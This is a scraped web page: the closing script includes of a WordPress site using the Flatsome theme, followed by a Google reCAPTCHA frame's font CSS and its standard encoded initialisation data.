<script type="text/javascript" src="https://arrowtran.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LebpOUUAAAAALJ6dbRfcJiwgFYZngWCx-YGeQ1b&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://arrowtran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LebpOUUAAAAALJ6dbRfcJiwgFYZngWCx-YGeQ1b","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arrowtran.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://arrowtran.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=eLQjuUwdhpx+d4x" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" src="https://arrowtran.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.7"},"ajaxurl":"https:\/\/arrowtran.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/arrowtran.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arrowtran.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://arrowtran.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51a33fc6da0b4c59b126ab6d0a0d29b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LebpOUUAAAAALJ6dbRfcJiwgFYZngWCx-YGeQ1b&co=aHR0cHM6Ly9hcnJvd3RyYW4uY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nlfidy12j0v8
body_size: 48701
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="dMbUfpC_sOtfGUwAJTEFQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="dMbUfpC_sOtfGUwAJTEFQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dMbUfpC_sOtfGUwAJTEFQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22fl5tEwxoGUcqw6XChy8Aw6LDj2/DisOswp8Sw6fCj24fAz3DuE8AF1PDiAkfw4oPCxnCpcOdwoXCjyxYw5B1w6DDl8KiwqnCt3HClsOywroPwprCn8O9aMK8Og0Aw7sbBcKzXMKVXi58WsKkwp/ClC3Dmlppw6BRI8K7w63Dn8OSw6lTWMOnw7XCuULCnlcUQ2QSw7FnAl/CvsK9w7FEGChIT1sdwpt0w5wAAcKUDC9Vwpkow7tiahDDvMOxwq5Fw4TDjmJ0XsOrXEd/[base64]/CvWnDp8Oaw6kZNAnDmMKxwpYqWjnDm8OgGsOEcsOvw4MEw5Y9Nx3DuMO1PsOgBMOoLG7Dimkow5bCj8OKD07CmnTCkidgw5/ChCEnJMO+McOrwrjCjlYhwpPDl03DjGbCuW3Djm7CoTjDi8KpwokFYMKFYnfDuRzCocOvZMOpTHLDgFTCvnXDlQTCnsOvBwl1wrhWw5vDvcKpw4/[base64]/CoAchBVkbw5ggwpfDjcOZwrTCvcKmRSVyUsKAw541wp/ChmR1YsKNwpbCtcOjEQ5gCMOsw7dIwp3CnsKsP17Cu0jCgMKgw6FFw5jDn8KJYcKHIQ/DusO8DEPCm8Oxwq/[base64]/CsVcFDMKGbhpywrbCgsKDw4rDr2lvwrQvwp3DmCHCrzDCqcOhwq7CsSNuZMKFwqjCrR7CkyQ9w4trwr/[base64]/CscOkc0nCiEzClcOFIQEHO3DDkA3CkcK1UzbDjlfCscKhTcOtw6giw4DDs8OkwpFSw53DhzRpw7/CkRPCrDTDl8Otw5k+RHXCk8K7w7PCuTnDlMKqMMObwrk4BsO/F3bChcKQwrzDmnrDsXx6woFjGl0taBN5wrUawqzChXxiK8KPw6IrWsKUw5fCpMONwqLDvS5Gwo0rw64+w7M8fATDsRM8CsKAwrXDhC3DtRV5Pk3CrMOmB8OCw7zDnEDCmEF6w7Q7wpnCuBzD